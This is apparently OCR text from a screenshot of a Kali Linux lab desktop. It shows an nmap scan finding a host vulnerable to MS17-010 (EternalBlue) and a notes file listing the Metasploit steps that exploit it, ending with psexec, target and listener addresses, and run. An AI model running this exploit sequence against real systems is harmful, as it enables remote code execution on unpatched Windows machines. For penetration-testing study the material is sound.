 1 2 3 4
It-Sa Kal...
12:50
Trash
CVE-2021-1...
File System
commands
Home
connect.py
New Volume
impacket
kali@kali: ~
File Actions Edit View Help
Host script results:
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
NSE: Script Post-scanning.
Initiating NSE at 12:50
Completed NSE at 12:50, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.23 seconds
           Raw packets sent: 2 (72B) | Rcvd: 2 (72B)
┌──(kali㉿kali)-[~]
└─$
~/Desktop/commands -A - Mousepad
File Edit Search View Document Help
1 nmap -v -Pn -sV 10.10.99.10
2 nmap -v -Pn -p 445 --script smb-vuln-ms17-010 10.10
3
4 msfconsole
5 use exploit/windows/smb/ms17_010_psexec
6 set RHOSTS 10.10.99.10
7 set LHOST 10.10.99.7
8 run
9
10
B